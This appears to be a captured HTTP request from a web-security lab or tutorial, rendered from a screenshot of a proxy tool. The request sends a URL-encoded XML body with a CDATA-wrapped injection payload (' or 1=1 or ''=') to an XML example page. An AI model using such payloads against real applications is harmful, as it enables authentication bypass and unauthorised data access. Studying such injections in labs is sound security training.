 Pretty Raw \n Actions
1 GET /xml/example2.php?name=
%3c%3fxml%20version%3d%221%2e0%22%20encoding%3d%22ISO-8859-1%22%3f%3e%3cfoo%3e%3c![CDATA['%20or%
201%3d1%20or%20''%3d']]%3e%3c%2ffoo%3e HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8